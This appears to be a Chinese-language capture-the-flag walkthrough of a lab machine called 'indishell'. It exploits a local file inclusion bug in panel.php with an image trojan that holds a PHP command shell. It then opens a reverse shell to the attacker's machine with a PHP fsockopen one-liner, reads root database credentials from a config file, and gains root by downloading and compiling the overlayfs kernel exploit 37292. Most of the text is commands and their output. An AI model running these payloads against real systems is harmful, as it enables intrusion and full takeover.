

获得一个新账户和密码
biLLu hEx_it
尝试登录首页(登录ssh依旧失败)

登录成功,测试可以进行图片上传
panel.php
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
存在文件本地文件包含漏洞
5.图片木马
结合图片上传,通过改包,做一个图片马
下载个图片

vim编辑图片插入
<?php
system($_GET['cmd']);
?>
用bp抓包

改包
//********************修改post请求*********************
POST /panel.php?cmd=whoami HTTP/1.1
Host: 192.168.124.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.124.130/panel.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://192.168.124.130
Connection: close
Cookie: PHPSESSID=h4s2kfute05dfhq4irg4eqnvs6
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
//***************重定向位置************
load=/uploaded_images/1.jpg&continue=continue

可以看出 www-data,可以执行命令那就可以进行反弹shell
6.反弹shell
建立监听
nc -lvnp 4444
详细参考反弹shell
php -r '$sock=fsockopen("x.x.x.x",5555);exec("/bin/bash -i <&3 >&3 2>&3");'
执行反弹shell,此处需要url编码,使用Convert selection/url/url-encode key characters进行加密

POST /panel.php?cmd=php+-r+'$sock%3dfsockopen("192.168.124.129",4444)%3bexec("/bin/bash+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
Host: 192.168.124.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.124.130
Connection: close
Referer: http://192.168.124.130/panel.php
Cookie: PHPSESSID=qk032v1ta4bih4td5h328fq805
Upgrade-Insecure-Requests: 1
load=uploaded_images/1.jpg&continue=continue
获得权限,并且提高使用python提高交互性
nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.124.129] from (UNKNOWN) [192.168.124.130] 34999
bash: no job control in this shell
www-data@indishell:/var/www$ uname -s
uname -s
Linux
www-data@indishell:/var/www$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@indishell:/var/www$ ls
ls
add.php head.php images index.php phpmy test.php
c.php head2.php in.php panel.php show.php uploaded_images
www-data@indishell:/var/www$
7.权限提升
方法1
在phpmy中发现了config.inc.php这个文件
?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';//这个
发现root/roottoor,尝试登录ssh成功
方法2 内核提权
www-data@indishell:/var/www/phpmy$ uname -a
uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
www-data@indishell:/var/www/phpmy$
查询3.13.0-32-generic漏洞
searchsploit kernel 3.13
---------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------- ---------------------------------
Android Kernel < 4.8 - ptrace seccomp F | android/dos/46434.c
Apple iOS < 10.3.1 - Kernel | ios/local/42555.txt
Apple Mac OSX < 10.6.7 - Kernel Panic ( | osx/dos/17901.c
Apple Mac OSX xnu 1228.3.13 - 'macfssta | osx/dos/8263.c
Apple Mac OSX xnu 1228.3.13 - 'Profil' | osx/dos/8264.c
Apple Mac OSX xnu 1228.3.13 - 'zip-noti | osx/dos/8262.c
Apple Mac OSX xnu 1228.3.13 - IPv6-ipco | multiple/dos/5191.c
Apple macOS < 10.12.2 / iOS < 10.2 - '_ | macos/local/40956.c
Apple macOS < 10.12.2 / iOS < 10.2 - Br | macos/local/40957.c
Apple macOS < 10.12.2 / iOS < 10.2 Kern | multiple/dos/40955.txt
DESlock+ < 4.1.10 - 'vdlptokn.sys' Loca | windows/local/16138.c
Jungo DriverWizard WinDriver < 12.4.0 - | windows/local/42624.py
Jungo DriverWizard WinDriver < 12.4.0 - | windows/local/42625.py
Jungo DriverWizard WinDriver < 12.4.0 - | windows/local/42665.py
Linux Kernel (Solaris 10 / < 5.10 13888 | solaris/local/15962.c
Linux Kernel 2.6.19 < 5.9 - 'Netfilter | linux/local/50135.c
Linux Kernel 3.11 < 4.8 0 - 'SO_SNDBUFF | linux/local/41995.c
Linux Kernel 3.13 - SGID Privilege Esca | linux/local/33824.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.0 | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.0 | linux/local/37293.txt
Linux Kernel 3.13.1 - 'Recvmmsg' Local | linux/local/40503.rb
Linux Kernel 3.13/3.14 (Ubuntu) - 'spli | linux/dos/36743.c
Linux Kernel 3.14-rc1 < 3.15-rc4 (x64) | linux_x86-64/local/33516.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04 | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10 | linux/local/31346.c
Linux Kernel 3.4 < 3.13.2 - recvmmsg x3 | linux/dos/31305.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) | linux/dos/43234.c
Linux Kernel 4.8.0 UDEV < 232 - Local P | linux/local/41886.c
Linux Kernel < 3.16.1 - 'Remount FUSE' | linux/local/34923.c
Linux Kernel < 3.16.39 (Debian 8 x64) - | linux_x86-64/local/44302.c
Linux Kernel < 4.10.13 - 'keyctl_set_re | linux/dos/42136.c
Linux kernel < 4.10.15 - Race Condition | linux/local/43345.c
Linux Kernel < 4.11.8 - 'mq_notify: dou | linux/local/45553.c
Linux Kernel < 4.13.1 - BlueTooth Buffe | linux/dos/42762.txt
Linux Kernel < 4.13.9 (Ubuntu 16.04 / F | linux/local/45010.c
Linux Kernel < 4.14.rc3 - Local Denial | linux/dos/42932.c
Linux Kernel < 4.15.4 - 'show_floppy' K | linux/local/44325.c
Linux Kernel < 4.16.11 - 'ext4_read_inl | linux/dos/44832.txt
Linux Kernel < 4.17-rc1 - 'AF_LLC' Doub | linux/dos/44579.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04. | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (U | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 1 | linux/local/47169.c
Linux Kernel < 4.5.1 - Off-By-One (PoC) | linux/dos/44301.c
macOS < 10.14.3 / iOS < 12.1.3 - Kernel | multiple/dos/46300.c
Sony Playstation 4 (PS4) < 7.02 / FreeB | hardware/local/48644.c
---------------------------------------- ---------------------------------
Shellcodes: No Results
发现Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.0 | linux/local/37292.c最有可能
下载下来
searchsploit kernel -m 37292.c
[!] Could not find EDB-ID #
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines (466)
Copied to: /root/37292.c
启动一个简单的php的http服务用于文件上传,还有其他方式参考kali搭建http服务
root㉿kali)-[~]
└─# php -S 0:80
[Tue Apr 25 05:36:18 2023] PHP 8.1.2 Development Server (http://0:80) started
让靶机下载这个文件
www-data@indishell:/tmp$ wget http://192.168.124.129/37292.c
wget http://192.168.124.129/37292.c
--2023-04-25 15:09:42-- http://192.168.124.129/37292.c
Connecting to 192.168.124.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-c]
Saving to: `37292.c'
0K .... 100% 1.05G=0s
2023-04-25 15:09:42 (1.05 GB/s) - `37292.c' saved [4968/4968]
www-data@indishell:/tmp$
编译执行
www-data@indishell:/tmp$ gcc 37292.c -o 37292 //编译
gcc 37292.c -o 37292
www-data@indishell:/tmp$ ./37292 //执行
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# //提权成功
# whoami
root'
# python -c "import pty;pty.spawn('/bin/bash')"//提升交互性
root@indishell:/tmp#
基本成功


 浙公网安备 33010602011771号
浙公网安备 33010602011771号